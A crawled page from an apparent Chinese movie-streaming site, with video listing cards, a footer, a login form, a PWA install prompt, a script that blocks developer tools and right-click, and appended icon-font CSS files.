                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>180                        </div>
                        <div class="right">
                            2025                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">暗涌</div>
                </div>
                <div class="role">主演：王挺 唐菀 张永刚                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/2070.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/f749025817f607fff3160d1e5244a9f6.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/f749025817f607fff3160d1e5244a9f6.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="机器人帝国" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>5371</div>
                        <div class="score">2.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">机器人帝国</div>
                        <div class="score">2.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：吉莲·安德森,本·金斯利,卡兰·麦克奥利菲,杰拉丁妮·詹姆斯,斯蒂文·麦金托什,塔梅尔·哈桑,克雷格·加纳,罗伊·哈德,莱勒·罗迪,詹姆斯·特拉佩,马克·阿桑特</div>
                    <div class="info-intro">
                        简介：三年前，外星机器人入侵地球，经过七天的战斗地球被完全占领。从此之后，机器人对人类严加看管，它们向人类头上安装了定位系统，一旦检测到人类走出家门便将其毁灭。除此之外，外星人雇佣罗宾（本·金斯利 Ben Kingsley 饰）等人类叛徒担任辅助管理工作。罗宾迷恋美丽的妇人凯特（吉莲·安德森 Gillian Anderson 饰），但凯特只痴心等待失踪的丈夫归来。罗宾口口声声称凯特的丈夫早已遇害，不过她的儿子西恩（Callan McAuliffe 饰）并不相信，男孩始终未放弃寻找父亲的努力。某天，西恩意外和康纳（Milo Parker 饰）等伙伴发现令定位系统失效的办法。</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>384                        </div>
                        <div class="right">
                            2014                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">机器人帝国</div>
                </div>
                <div class="role">主演：吉莲·安德森,本·金斯利,卡兰·麦克奥利菲,杰拉丁妮·詹姆斯,斯蒂文·麦金托什,塔梅尔·哈桑,克雷格·加纳,罗伊·哈德,莱勒·罗迪,詹姆斯·特拉佩,马克·阿桑特                </div>
            </div>
        </div>
    </a>
</div>
                                    </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</main>
<div class="share-tan share_html_1383" style="display: none;">
    <h3>大明女镖师之龙凤决</h3>
    <div style="text-align: center;margin-top: 15px;">
        <span class="qrcode-img">
            <img class="mac_qrcode" alt="扫一扫手机看" width="197" height="197"/>
        </span>
    </div>
    <div class="union-box clearfix" style="text-align: center;margin-top:10px;">
        <input class="form-control pull-left" value="http://xixi135.com/index.php/vod/detail/id/1383.html">
        <a class="copy-btn myui-copy-link" data-url="http://xixi135.com/index.php/vod/detail/id/1383.html" href="javascript:;">复制</a>
    </div>  
    <script>
        $(".myui-copy-link").each(function(){
            var links = $(this).attr("data-url");
            MyTheme.Link.Copy.Set(this,links);
        });
    </script>
</div>
<span class="mac_hits hits hidden" data-mid="1" data-id="1383" data-type="hits"></span>
<footer class="site-footer">
    <!-- 单行友情链接部分 -->
    <div id="friendlink" class="friendlink-wrapper">
        <div class="friendlink-content">
            <span class="friendlink-title">友情链接：</span>
            <div class="friendlink-links">
                                <a href="https://www.baidu.com/" target="_blank" title="百度一下">百度一下</a>
                <span class="link-separator">|</span>
                                <a href="https://cn.bing.com/" target="_blank" title="必应">必应</a>
                <span class="link-separator">|</span>
                            </div>
        </div>
    </div>
    <div class="footer-container">
        <!-- 左侧内容 -->
        <div class="footer-left">
            本站所有内容均来自互联网分享站点所提供的公开引用资源，未提供资源上传、存储服务。rgb(217, 40, 40)        </div>
        <!-- 右侧RSS相关链接 -->
        <div class="footer-right">
            <span class="rss-label">订阅：</span>
            <a target="_blank" href="/index.php/rss/index.xml">RSS</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/baidu.xml">百度</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/bing.xml">必应</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/so.xml">360</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/sogou.xml">搜狗</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/sm.xml">神马</a>
        </div>
    </div>
	    <!--    统计代码-->	
    </footer>
<!--底部手机端导航开始-->
<style>
.site-footer {
    padding-bottom: 60px; /* 根据导航栏高度调整 */
}
/*手机端导航*/
.mzadywapdbfoot {
    position: fixed;
    bottom: 0;
    width: 100%;
    padding: 5px 0 0;
    z-index: 999;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    border-top: 1px solid;
}

.size20 {
    font-size: 18px !important;
    line-height: 0;
}

.mzadywapdbfoot .item {
    display: block;
    text-align: center;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    flex: 1;
    margin-top: 5px;
    margin-bottom: 5px;
    transition: all 0.3s ease;
}

/* 当前选中项样式 - 同时影响图标和文字 */
.mzadywapdbfoot .item.active,
.mzadywapdbfoot .item.active .size20,
.mzadywapdbfoot .item.active .grid-item-name {
    font-weight: 500;
    color: var(--theme-color) !important;
}

/* 浅色主题样式 */
[data-theme="light"] .mzadywapdbfoot {
    background: #fff;
    border-top-color: #e0e0e0;
}

[data-theme="light"] .mzadywapdbfoot .item {
    color: #333;
}

[data-theme="light"] .mzadywapdbfoot .grid-item-name {
    color: #666;
}

/* 深色主题样式 */
[data-theme="dark"] .mzadywapdbfoot {
    background: #1e1e1e;
    border-top-color: #333;
}

[data-theme="dark"] .mzadywapdbfoot .item {
    color: #eee;
}

[data-theme="dark"] .mzadywapdbfoot .grid-item-name {
    color: #aaa;
}

@media(min-width: 559px) {
    .mzadywapdbfoot {
        display:none !important;
    }
}
/*手机端导航*/
</style>
<div class="mzadywapdbfoot">
<a class="item " href="/">
<i class="iconfont icon-home-filling size20"></i>
<div class="grid-item-name" title="兮兮影院-2025免VIP抢先观看最新最快的电影.电视剧.综艺节目！首页">首页</div>
</a>
    
<a class="item active" href="/index.php/vod/type/id/1.html">
<i class="size20 iconfont icon-dianying"></i>
<div class="grid-item-name">电影</div>
</a>
    
<a class="item " href="/index.php/vod/type/id/2.html">
<i class="size20 iconfont icon-dianshi"></i>
<div class="grid-item-name">连续剧</div>
</a>
    
<a class="item " href="/index.php/vod/type/id/3.html">
<i class="size20 iconfont icon-zongyi1"></i>
<div class="grid-item-name">综艺</div>
</a>
    
<a class="item " href="/index.php/vod/type/id/4.html">
<i class="size20 iconfont icon-dongman"></i>
<div class="grid-item-name">动漫</div>
</a>
</div>
<!--底部手机端导航结束-->


<div class="side-top">
    <a class="svg-box" href="/">
        <span class="iconfont icon-home-filling"></span>
    </a>
    
    <a class="svg-box toggle" href="javascript:;" id="theme-switcher">
        <span class="iconfont" id="theme-icon"></span>
    </a>
    <a class="backtop svg-box" href="javascript:;">
        <span class="iconfont icon-gotop"></span>
    </a>
</div>
<div class="ajax_login">
    <form class="mac_login_form">
    <div class="ajax_login-box">
        <img alt="兮兮影院-2025免VIP抢先观看最新最快的电影.电视剧.综艺节目！" width="110" src="/template/mizhiady/statics/images/logo_blue.png">
        <div class="login-box-title">登录账号</div>
        <input placeholder="请输入您的登录账号" class="login-input" name="user_name">
        <input placeholder="请输入您的登录密码" type="password" class="login-input" name="user_pwd">
                <a href="javascript:;" class="login-button login_form_submit">登录</a>
        <a href="/index.php/user/reg.html">
           <span  class="login-href">注册账号</span> 
        </a>
    </div>
    </form>
</div>

<script>
    // 将PHP变量传递给JS
    window.defaultDarkMode = 0;
</script>



<script>function updateInstallPrompt(){if(window.innerWidth<559){var installPrompt=document.querySelector('#install-prompt .kuangjia');if(installPrompt){installPrompt.innerHTML=`<img style="margin-right: 10px;"src=""width="32"height="32">安装到手机<div class="tooltip">?<span class="tooltiptext">将网站安装至桌面应用可以快速打开使用兮兮影院-2025免VIP抢先观看最新最快的电影.电视剧.综艺节目！</span></div><button class="install-btn btn"onclick="addToDesktop()">立刻添加</button><span class="pwa-close-btn"onclick="closePrompt()">下次再说</span>`}}}document.addEventListener('DOMContentLoaded',function(){updateInstallPrompt();window.addEventListener('resize',updateInstallPrompt)});</script><script>var dfdPrompt=null;var installPromptDiv=document.getElementById('install-prompt');function shouldShowInstallPrompt(){const oneDay=168*60*60*1000;const lastClosed=localStorage.getItem('installPromptClosed');if(lastClosed){const now=Date.now();return now-lastClosed>oneDay}return true}function showInstallPrompt(){if(dfdPrompt&&shouldShowInstallPrompt()){installPromptDiv.style.display='block'}}function closePrompt(){installPromptDiv.style.display='none';localStorage.setItem('installPromptClosed',Date.now())}window.addEventListener('beforeinstallprompt',function(e){dfdPrompt=e;e.preventDefault();showInstallPrompt()});function addToDesktop(){if(dfdPrompt){dfdPrompt.prompt();dfdPrompt.userChoice.then(function(choiceResult){console.log(choiceResult.outcome);closePrompt();dfdPrompt=null})}else{console.log('添加到主屏幕的功能不可用。')}}window.onload=showInstallPrompt;</script>






<script type="text/javascript">   
	document.onkeydown=function(){
	    
		var e = window.event||arguments[0];
		
	      
if(window.event&&window.event.keyCode==123){event.keyCode=0;event.returnValue=false;new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"你非要调试的话试试 Alt+Shift+Fn+F4",position:'bottom-right',offset:50,showClose:true,type:"error"});return{visible:false}}})
				return false;
			}
         
if((event.ctrlKey)&&(event.shiftKey)&&(event.keyCode==73)){new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"老弟，好好看电影吧不要瞎调试换哟~",position:'bottom-right',offset:50,showClose:true,type:"error"});return{visible:false}}})
			return false;
		}
if(e.ctrlKey&&window.event.keyCode==85){new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"老弟，在干嘛呢？好好看电影吧~",position:'bottom-right',offset:50,showClose:true,type:"error"});return{visible:false}}})
		   return false;
		}		
if(event.ctrlKey&&window.event.keyCode==83){new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"看电影网页不需要保存哦~",position:'bottom-right',offset:50,showClose:true,type:"error"});return{visible:false}}})
		   return false;
		}
        	}
   
document.oncontextmenu = function (){new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"复制请用键盘快捷键 Ctrl+C",position:'bottom-right',offset:50,showClose:true,type:"warning"});return{visible:false}}})
		return false;
	}
  
	var threshold = 160;
	window.setInterval(function() {  
	    if (window.outerWidth - window.innerWidth > threshold ||   
	    window.outerHeight - window.innerHeight > threshold) {  
			function disableDebugger() {
				debugger;
			}
			$(document).ready(function () {
				disableDebugger();
			});
	    }  
	}, 1e3);
 </script>
 <script>
    if($(".wrapper_more_text div").height() > 60){
        $(".wrapper_more_btn").show(); 
    }else{
        $(".wrapper_more_btn").hide();
    }
</script>
<script type="text/javascript">
    $(".tab-pane:first,.nav-btn li:first").addClass("active");
</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/c/font_4875167_vubajhqgoj.css
body_size: 1701
content:
@font-face {
  font-family: "iconfont"; /* Project id 4875167 */
  src: url('//at.alicdn.com/t/c/font_4875167_vubajhqgoj.woff2?t=1743311953830') format('woff2'),
       url('//at.alicdn.com/t/c/font_4875167_vubajhqgoj.woff?t=1743311953830') format('woff'),
       url('//at.alicdn.com/t/c/font_4875167_vubajhqgoj.ttf?t=1743311953830') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-shouye:before {
  content: "\e65e";
}

.icon-article-night:before {
  content: "\e688";
}

.icon-rijian5:before {
  content: "\e65f";
}

.icon-adgg:before {
  content: "\e65d";
}

.icon-bofang:before {
  content: "\e651";
}

.icon-dianshi:before {
  content: "\e707";
}

.icon-aixin_shixin:before {
  content: "\eca1";
}

.icon-24gf-play:before {
  content: "\ea82";
}

.icon-jilupian--:before {
  content: "\e675";
}

.icon-dianyingyuan:before {
  content: "\e653";
}

.icon-xiaoxi-zhihui:before {
  content: "\e654";
}

.icon-xihuan:before {
  content: "\e655";
}

.icon-shouye-zhihui:before {
  content: "\e656";
}

.icon-fanhui:before {
  content: "\e657";
}

.icon-qianshuxieyi:before {
  content: "\e659";
}

.icon-guanzhu-zhihui:before {
  content: "\e65a";
}

.icon-fenxiang3:before {
  content: "\e65c";
}

.icon-heart-add-fill:before {
  content: "\e81a";
}

.icon-tuodong-01:before {
  content: "\e72b";
}

.icon-paixu:before {
  content: "\e64e";
}

.icon-move:before {
  content: "\e64f";
}

.icon-paixu1:before {
  content: "\e7e9";
}

.icon-c146paixuzhengxu:before {
  content: "\e650";
}

.icon-zhengxu:before {
  content: "\e668";
}

.icon-shoucang:before {
  content: "\e600";
}

.icon-xiai:before {
  content: "\e602";
}

.icon-refresh:before {
  content: "\e90d";
}

.icon-fenxiang:before {
  content: "\e603";
}

.icon-hotfill:before {
  content: "\e757";
}

.icon-top:before {
  content: "\e6c9";
}

.icon-list2:before {
  content: "\e74a";
}

.icon-douban:before {
  content: "\e619";
}

.icon-tengxun:before {
  content: "\e61e";
}

.icon-hot:before {
  content: "\e61a";
}

.icon-msg3:before {
  content: "\e60c";
}

.icon-triangledownfill:before {
  content: "\e79b";
}

.icon-triangleupfill:before {
  content: "\e79c";
}

.icon-gotop:before {
  content: "\e722";
}

.icon-fanhuidingbu1:before {
  content: "\e649";
}

.icon-fanhuidingbu3:before {
  content: "\e64a";
}

.icon-fanhuidingbu4:before {
  content: "\e64b";
}

.icon-douban1:before {
  content: "\e64d";
}

.icon-duihao3:before {
  content: "\e6f1";
}

.icon-love:before {
  content: "\e665";
}

.icon-ego-favfull:before {
  content: "\e60e";
}

.icon-tongzhi:before {
  content: "\e62d";
}

.icon-tongzhi3:before {
  content: "\e605";
}

.icon-youxiang:before {
  content: "\e667";
}

.icon-tengxunqq:before {
  content: "\e66d";
}

.icon-add:before {
  content: "\e606";
}

.icon-ranking:before {
  content: "\e67b";
}

.icon-del:before {
  content: "\e608";
}

.icon-love1:before {
  content: "\e607";
}

.icon-list:before {
  content: "\e633";
}

.icon-youku:before {
  content: "\e6b9";
}

.icon-suiji:before {
  content: "\e7b8";
}

.icon-zongyi:before {
  content: "\e61f";
}

.icon-refresh1:before {
  content: "\e702";
}

.icon-baocuo:before {
  content: "\e622";
}

.icon-search:before {
  content: "\e610";
}

.icon-diancai:before {
  content: "\e609";
}

.icon-round_rank_fill:before {
  content: "\e80e";
}

.icon-pinglun:before {
  content: "\e60b";
}

.icon-share:before {
  content: "\e63e";
}

.icon-msg:before {
  content: "\e642";
}

.icon-duihao:before {
  content: "\eaf1";
}

.icon-list1:before {
  content: "\e6e0";
}

.icon-fanhuidingbu:before {
  content: "\e658";
}

.icon-dianzan_kuai:before {
  content: "\ec8c";
}

.icon-tongzhi1:before {
  content: "\e65b";
}

.icon-del1:before {
  content: "\e60f";
}

.icon-zan:before {
  content: "\e60a";
}

.icon-guanbi:before {
  content: "\e618";
}

.icon-B-pingfen:before {
  content: "\e729";
}

.icon-dropdown_arrow_down:before {
  content: "\e645";
}

.icon-tengxunshipin:before {
  content: "\e652";
}

.icon-goright:before {
  content: "\e611";
}

.icon-add1:before {
  content: "\e6a7";
}

.icon-tongzhi2:before {
  content: "\e612";
}

.icon-diancai1:before {
  content: "\e631";
}

.icon-fenxiang1:before {
  content: "\e63c";
}

.icon-add2:before {
  content: "\e61b";
}

.icon-tongzhi4:before {
  content: "\e614";
}

.icon-love2:before {
  content: "\e643";
}

.icon-aixin:before {
  content: "\e8ab";
}

.icon-dianzan:before {
  content: "\e8ad";
}

.icon-aixin1:before {
  content: "\e8c3";
}

.icon-dianzan1:before {
  content: "\e8c5";
}

.icon-search1:before {
  content: "\e736";
}

.icon-bg-history:before {
  content: "\e640";
}

.icon-icon-test:before {
  content: "\e613";
}

.icon-youkuhuiyuan:before {
  content: "\e615";
}

.icon-tubiaozhizuomoban-:before {
  content: "\e616";
}

.icon-rijian:before {
  content: "\e617";
}

.icon-gengduo:before {
  content: "\e61c";
}

.icon-msg31:before {
  content: "\e61d";
}

.icon-zongyi1:before {
  content: "\e620";
}

.icon-douyin:before {
  content: "\e8db";
}

.icon-kuaishou:before {
  content: "\e8dc";
}

.icon-close:before {
  content: "\e83a";
}

.icon-refresh-copy:before {
  content: "\e621";
}

.icon-full_screen_full:before {
  content: "\e641";
}

.icon-fenxiang2:before {
  content: "\e626";
}

.icon-iconqiupianfankui:before {
  content: "\e623";
}

.icon-rijian1:before {
  content: "\e648";
}

.icon-zongyi2:before {
  content: "\e624";
}

.icon-douyin1:before {
  content: "\e6fc";
}

.icon-goTop:before {
  content: "\e8ef";
}

.icon-gengduo1:before {
  content: "\e625";
}

.icon-a-userset-line:before {
  content: "\ea3c";
}

.icon-a-Usercertification-outlined:before {
  content: "\e70d";
}

.icon-paihangbang:before {
  content: "\e756";
}

.icon-topping:before {
  content: "\e6b0";
}

.icon-tengxunshipin1:before {
  content: "\ee48";
}

.icon-youku1:before {
  content: "\ee49";
}

.icon-forward-arrow-direction-move-arrows:before {
  content: "\e6bf";
}

.icon-top1:before {
  content: "\e69b";
}

.icon-a-md-refreshCopy2:before {
  content: "\e627";
}

.icon-hot-for-atmosphere:before {
  content: "\e83d";
}

.icon-topping1:before {
  content: "\e64c";
}

.icon-topping2:before {
  content: "\e628";
}

.icon-gengduo2:before {
  content: "\e724";
}

.icon-Topping:before {
  content: "\e788";
}

.icon-pingfen:before {
  content: "\e629";
}

.icon-baitian:before {
  content: "\e62a";
}

.icon-douyinzhanghao:before {
  content: "\e62b";
}

.icon-kuaishou1:before {
  content: "\e89b";
}

.icon-a-ic_ranking:before {
  content: "\e81e";
}

.icon-dongman:before {
  content: "\e62e";
}

.icon-arrow-down-2--down-move-arrow-arrows:before {
  content: "\e7a2";
}

.icon-arrow-down-2--down-move-arrow-arrows1:before {
  content: "\e62f";
}

.icon-a-RefreshCopy:before {
  content: "\e6ec";
}

.icon-mti-qing-yejian:before {
  content: "\e9fd";
}

.icon-mti-qing-yejian1:before {
  content: "\ea91";
}

.icon-bofangicon:before {
  content: "\e630";
}

.icon-tupianicon:before {
  content: "\e632";
}

.icon-zantingicon:before {
  content: "\e634";
}

.icon-tuichu:before {
  content: "\e635";
}

.icon-wenhao:before {
  content: "\e636";
}

.icon-a-pingfenxian:before {
  content: "\e637";
}

.icon-a-pingfenmian:before {
  content: "\e638";
}

.icon-zhanghu:before {
  content: "\e63a";
}

.icon-shouqi:before {
  content: "\e63b";
}

.icon-zhankai:before {
  content: "\e63d";
}

.icon-a-guanbixian:before {
  content: "\e63f";
}

.icon-langdu:before {
  content: "\e644";
}

.icon-yincang:before {
  content: "\e646";
}

.icon-shuaxin:before {
  content: "\e647";
}

.icon-dianshiju:before {
  content: "\e604";
}

.icon-yonghu:before {
  content: "\e639";
}

.icon-dianying:before {
  content: "\e8ae";
}

.icon-dianying1:before {
  content: "\e8c4";
}

.icon-home-filling:before {
  content: "\e68d";
}

.icon-APPxiazai:before {
  content: "\e62c";
}

.icon-Bzhan:before {
  content: "\e744";
}

.icon-appxiazai:before {
  content: "\e601";
}

.icon-duanju:before {
  content: "\e69f";
}

.icon-duanju_juchang:before {
  content: "\e60d";
}



--- FILE ---
content_type: text/css
request_url: http://xixi135.com/template/mizhiady/statics/css/mizhiady-font.css
body_size: 2008
content:
/*!
 * 版本：觅知爱电影MizhiAdy全后台优化版-V10-苹果CMS主题模板 © 2025
 * 作者：QQ2319281411
 * 觅知博客：https://www.98dou.cn
 * 时间：2025年3月30日16:09:19
 */
:root{--swiper-theme-color:#007aff}
:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}
.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}
.swiper-vertical>.swiper-wrapper{flex-direction:column}
.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box}
.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}
.swiper-horizontal{touch-action:pan-y}
.swiper-vertical{touch-action:pan-x}
.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}
.swiper-slide-invisible-blank{visibility:hidden}
.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}
.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}
.swiper-backface-hidden .swiper-slide{transform:translateZ(0);backface-visibility:hidden}
.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}
.swiper-3d .swiper-wrapper{transform-style:preserve-3d}
.swiper-3d{perspective:1200px}
.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}
.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}
.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}
.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}
.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}
.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}
.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}
.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}
.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}
.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}
.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}
.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}
.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}
.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}
.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}
.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}
.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}
.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}
.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}
.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}
.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border-radius:50%;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top:4px solid transparent}
.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}
.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}
.swiper-lazy-preloader-black{--swiper-preloader-color:#000}
@keyframes swiper-preloader-spin{0%{transform:rotate(0)}
to{transform:rotate(1turn)}
}
@font-face {
  font-family: iconfont;
  src: 
    url(../fonts/iconfont.woff2) format("woff2"),
    url(../fonts/iconfont.woff) format("woff"),
    url(../fonts/iconfont.ttf) format("truetype");
}

.iconfont {
  font-family: iconfont !important;
  font-size: 24px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-dy:before{content:"\e66c"}
.icon-dsj:before{content:"\e66d"}
.icon-dm:before{content:"\e66a"}
.icon-zy:before{content:"\e66b"}
.icon-history:before{content:"\e668"}
.icon-ranking:before{content:"\e669"}
.icon-suijibf:before{content:"\e605"}
.icon-bofangall:before{content:"\e601"}
.icon-tv:before{content:"\e664"}
.icon-full2:before{content:"\e665"}
.icon-next:before{content:"\e666"}
.icon-full:before{content:"\e663"}
.icon-pause:before{content:"\e662"}
.icon-mini-window:before{content:"\e661"}
.icon-yejian:before{content:"\e604"}
.icon-rijian:before{content:"\e603"}
.icon-goright:before{content:"\e602"}
.icon-gotop:before{content:"\e600"}
.icon-refresh:before{content:"\e660"}
.icon-web-refresh-copy:before{content:"\e667"}
.icon-triangle:before{content:"\e65f"}
.icon-service:before{content:"\e65e"}
.icon-sun:before{content:"\e65b"}
.icon-warn:before{content:"\e65a"}
.icon-sign-out:before{content:"\e655"}
.icon-notify:before{content:"\e659"}
.icon-play:before{content:"\e658"}
.icon-play-mini:before{content:"\e64f"}
.icon-guanbi:before{content:"\e650"}
.icon-suiji:before{content:"\e651"}
.icon-add:before{content:"\e652"}
.icon-pingfen:before{content:"\e653"}
.icon-msg3:before{content:"\e654"}
.icon-gengduo:before{content:"\e656"}
.icon-search:before{content:"\e657"}
.icon-sort:before{content:"\e64d"}
.icon-zan:before{content:"\e64c"}
.icon-love:before{content:"\e64b"}
.icon-hot:before{content:"\e64a"}
.icon-del:before{content:"\e649"}
.icon-move-arrow:before{content:"\e648"}
.icon-topping:before{content:"\e647"}
.icon-duihao:before{content:"\e645"}
.icon-dropdown-arrow:before{content:"\e644"}
.icon-share:before{content:"\e643"}
.icon-list2:before{content:"\e642"}
.icon-list:before{content:"\e641"}
.icon-msg2:before{content:"\e640"}
.icon-user:before{content:"\e63f"}
.icon-back:before{content:"\e63d"}
.icon-msg:before{content:"\e63c"}
.icon-close:before{content:"\e63a"}


--- FILE ---
content_type: application/javascript
request_url: http://xixi135.com/template/mizhiady/statics/js/mizhiady-core.js
body_size: 72229
content:
/*!
 * 版本：觅知爱电影MizhiAdy全后台优化版-V10-苹果CMS主题模板 © 2025
 * 作者：QQ2319281411
 * 觅知博客：https://www.98dou.cn
 * 时间：2025年3月30日16:09:19
 */
